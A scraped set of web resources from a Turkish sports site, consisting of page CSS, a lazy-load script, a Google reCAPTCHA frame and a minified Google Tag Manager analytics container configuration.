a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zWdLmFg5iT6xvmdbEZturw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768951124135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js
body_size: 93244
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_ga_send","priority":7,"vtp_value":true,"tag_id":16},{"function":"__ogt_referral_exclusion","priority":7,"vtp_includeConditions":["list","dijitalsporlar\\.com"],"tag_id":18},{"function":"__ogt_session_timeout","priority":7,"vtp_sessionMinutes":30,"vtp_sessionHours":0,"tag_id":19},{"function":"__ogt_1p_data_v2","priority":7,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":20},{"function":"__ccd_ga_first","priority":6,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":27},{"function":"__set_product_settings","priority":5,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":26},{"function":"__ogt_google_signals","priority":4,"vtp_googleSignals":"ENABLED","vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_serverMacroResult":["macro",4],"tag_id":25},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",false,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":24},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":23},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":22},{"function":"__gct","vtp_trackingId":"G-ZLYKT3YYZN","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"tag_id":13},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":21}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",10]],[["if",1],["add",0,1,2,3,11,9,8,7,6,5,4]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"bk"],[36,[2,[15,"bk"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"bk"],[52,"bl",["c",[15,"bk"]]],[52,"bm",[7]],[65,"bn",[2,[15,"bl"],"split",[7,""]],[46,[53,[52,"bo",[7,["v",[15,"bn"]]]],[52,"bp",["d",[15,"bn"]]],[22,[12,[15,"bp"],[45]],[46,[36,["d",["v",[15,"bk"]]]]]],[22,[21,[15,"bp"],[15,"bn"]],[46,[2,[15,"bo"],"push",[7,[15,"bp"]]],[22,[21,[15,"bn"],[2,[15,"bn"],"toLowerCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bn"],[2,[15,"bn"],"toUpperCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bo"],"length"],1],[46,[2,[15,"bm"],"push",[7,[0,[0,"(?:",[2,[15,"bo"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bm"],"push",[7,[16,[15,"bo"],0]]]]]]]],[36,[2,[15,"bm"],"join",[7,""]]]],[50,"x",[46,"bk","bl","bm"],[52,"bn",["z",[15,"bk"],[15,"bm"]]],[22,[28,[15,"bn"]],[46,[36,[15,"bk"]]]],[22,[28,[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[41,"bo"],[3,"bo",[17,[15,"bn"],"search"]],[65,"bp",[15,"bl"],[46,[53,[52,"bq",[7,["v",[15,"bp"]],["w",[15,"bp"]]]],[65,"br",[15,"bq"],[46,[53,[52,"bs",[30,[16,[15,"t"],[15,"br"]],[43,[15,"t"],[15,"br"],["b",[0,[0,"([?&]",[15,"br"]],"=)([^&]*)"],"gi"]]]],[3,"bo",[2,[15,"bo"],"replace",[7,[15,"bs"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"bo"],[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[22,[20,[16,[15,"bo"],0],"&"],[46,[3,"bo",[2,[15,"bo"],"substring",[7,1]]]]],[22,[21,[16,[15,"bo"],0],"?"],[46,[3,"bo",[0,"?",[15,"bo"]]]]],[22,[20,[15,"bo"],"?"],[46,[3,"bo",""]]],[43,[15,"bn"],"search",[15,"bo"]],[36,["ba",[15,"bn"],[15,"bm"]]]],[50,"z",[46,"bk","bl"],[22,[20,[15,"bl"],[17,[15,"s"],"PATH"]],[46,[3,"bk",[0,[15,"y"],[15,"bk"]]]]],[36,["g",[15,"bk"]]]],[50,"ba",[46,"bk","bl"],[41,"bm"],[3,"bm",""],[22,[20,[15,"bl"],[17,[15,"s"],"URL"]],[46,[53,[41,"bn"],[3,"bn",""],[22,[30,[17,[15,"bk"],"username"],[17,[15,"bk"],"password"]],[46,[3,"bn",[0,[15,"bn"],[0,[0,[0,[17,[15,"bk"],"username"],[39,[17,[15,"bk"],"password"],":",""]],[17,[15,"bk"],"password"]],"@"]]]]],[3,"bm",[0,[0,[0,[17,[15,"bk"],"protocol"],"//"],[15,"bn"]],[17,[15,"bk"],"host"]]]]]],[36,[0,[0,[0,[15,"bm"],[17,[15,"bk"],"pathname"]],[17,[15,"bk"],"search"]],[17,[15,"bk"],"hash"]]]],[50,"bb",[46,"bk","bl"],[41,"bm"],[3,"bm",[2,[15,"bk"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"bl"],[17,[15,"s"],"URL"]],[20,[15,"bl"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"bn",["z",[15,"bm"],[15,"bl"]]],[22,[20,[15,"bn"],[44]],[46,[36,[15,"bm"]]]],[52,"bo",[17,[15,"bn"],"search"]],[52,"bp",[2,[15,"bo"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"bo"],[15,"bp"]],[46,[36,[15,"bm"]]]],[43,[15,"bn"],"search",[15,"bp"]],[3,"bm",["ba",[15,"bn"],[15,"bl"]]]]]],[36,[15,"bm"]]],[50,"bc",[46,"bk"],[22,[20,[15,"bk"],[15,"q"]],[46,[36,[17,[15,"s"],"PATH"]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"bk"]]],[27,1]],[46,[36,[17,[15,"s"],"URL"]]],[46,[36,[17,[15,"s"],"TEXT"]]]]]]],[50,"bd",[46,"bk","bl"],[41,"bm"],[3,"bm",false],[52,"bn",["f",[15,"bk"]]],[38,[15,"bn"],[46,"string","array","object"],[46,[5,[46,[52,"bo",["bb",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bk"],[15,"bo"]],[46,[36,[15,"bo"]]]],[4]]],[5,[46,[53,[41,"bp"],[3,"bp",0],[63,[7,"bp"],[23,[15,"bp"],[17,[15,"bk"],"length"]],[33,[15,"bp"],[3,"bp",[0,[15,"bp"],1]]],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]]],[4]]],[5,[46,[54,"bp",[15,"bk"],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]],[4]]]]],[36,[39,[15,"bm"],[15,"bk"],[44]]]],[50,"bj",[46,"bk","bl"],[52,"bm",[30,[2,[15,"bk"],"getMetadata",[7,[15,"bi"]]],[7]]],[22,[20,[2,[15,"bm"],"indexOf",[7,[15,"bl"]]],[27,1]],[46,[2,[15,"bm"],"push",[7,[15,"bl"]]]]],[2,[15,"bk"],"setMetadata",[7,[15,"bi"],[15,"bm"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[52,"m","is_sgtm_prehit"],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"be",15],[52,"bf",16],[52,"bg",23],[52,"bh",24],[52,"bi","event_usage"],["h",[15,"i"],[51,"",[7,"bk"],[22,[15,"j"],[46,[53,[52,"bl",[2,[15,"bk"],"getHitKeys",[7]]],[65,"bm",[15,"bl"],[46,[53,[22,[20,[15,"bm"],"_sst_parameters"],[46,[6]]],[52,"bn",[2,[15,"bk"],"getHitData",[7,[15,"bm"]]]],[22,[28,[15,"bn"]],[46,[6]]],[52,"bo",["bc",[15,"bm"]]],[52,"bp",["bd",[15,"bn"],[15,"bo"]]],[22,[21,[15,"bp"],[44]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bm"],[15,"bp"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bg"],[15,"be"]]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bl",[15,"p"],[46,[53,[52,"bm",[2,[15,"bk"],"getHitData",[7,[15,"bl"]]]],[22,[28,[15,"bm"]],[46,[6]]],[52,"bn",[39,[20,[15,"bl"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"bo",["x",[15,"bm"],[15,"l"],[15,"bn"]]],[22,[21,[15,"bo"],[15,"bm"]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bl"],[15,"bo"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bh"],[15,"bf"]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_ga_send",[46,"a"],[50,"g",[46,"h","i","j","k"],[22,[21,[16,[15,"h"],[15,"i"]],[44]],[46,[43,[15,"j"],[15,"k"],[16,[15,"h"],[15,"i"]]]]]],[22,[28,[17,[15,"a"],"value"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.sendGtagEvent"]],[52,"e",["require","internal.addGaSendListener"]],[41,"f"],[3,"f",["c"]],[22,[30,[28,[15,"f"]],[20,[17,[15,"f"],"length"],0]],[46,[3,"f",[7,[17,["b"],"containerId"]]]]],["e",[51,"",[7,"h","i"],[41,"j"],[41,"k"],[3,"k",[8]],[22,[20,[15,"h"],"event"],[46,[3,"j",[16,[15,"i"],"eventAction"]],["g",[15,"i"],"eventCategory",[15,"k"],"event_category"],["g",[15,"i"],"eventLabel",[15,"k"],"event_label"],["g",[15,"i"],"eventValue",[15,"k"],"value"]],[46,[22,[20,[15,"h"],"exception"],[46,[3,"j","exception"],["g",[15,"i"],"exDescription",[15,"k"],"description"],["g",[15,"i"],"exFatal",[15,"k"],"fatal"]],[46,[22,[20,[15,"h"],"timing"],[46,[22,[30,[30,[20,[16,[15,"i"],"timingCategory"],[44]],[20,[16,[15,"i"],"timingVar"],[44]]],[20,[16,[15,"i"],"timingValue"],[44]]],[46,[36]]],[3,"j","timing_complete"],["g",[15,"i"],"timingCategory",[15,"k"],"event_category"],["g",[15,"i"],"timingVar",[15,"k"],"name"],["g",[15,"i"],"timingValue",[15,"k"],"value"],["g",[15,"i"],"timingLabel",[15,"k"],"event_label"]]]]]]],[22,[21,[15,"j"],[44]],[46,[53,[52,"l",[8,"eventMetadata",[8,"event_usage",[7,7]],"eventId",[17,[15,"a"],"gtmEventId"],"noGtmEvent",true]],[65,"m",[15,"f"],[46,[22,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[46,["d",[15,"m"],[15,"j"],[15,"k"],[15,"l"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"d"],"google_signals",[20,[17,[15,"a"],"googleSignals"],"ENABLED"]],["b",[15,"d"],"google_ng",[20,[17,[15,"a"],"googleSignals"],"NON_GAIA_REMARKETING"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
